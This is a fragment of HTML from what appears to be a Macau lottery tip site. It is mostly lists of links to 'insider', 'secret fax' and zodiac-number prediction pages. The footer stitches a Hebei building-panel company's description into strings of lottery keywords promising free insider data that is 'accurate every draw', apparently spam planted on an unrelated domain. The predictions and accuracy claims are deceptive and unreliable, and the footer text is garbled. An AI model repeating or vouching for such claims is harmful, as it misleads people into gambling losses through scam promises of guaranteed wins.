									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>sjzthcgb.com河北拓宏新型材料科技有限公司新澳2025精准正版免费,2025新澳今晚开奖资料大全,新澳2025今晚特马开奖结果,2025新澳天天资料大全,澳门内部资料免费期期准作为一家主要从事石家庄净化板,石家庄净化板厂家等相关产品的商家,在行业领域发展方面也拥有一定实力。。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 sjzthcgb.com河北拓宏新型材料科技有限公司新澳2025精准正版免费,2025新澳今晚开奖资料大全,新澳2025今晚特马开奖结果,2025新澳天天资料大全,澳门内部资料免费期期准作为一家主要从事石家庄净化板,石家庄净化板厂家等相关产品的商家,在行业领域发展方面也拥有一定实力。 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0fefbf8cd054872a81df73a55fdc332","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>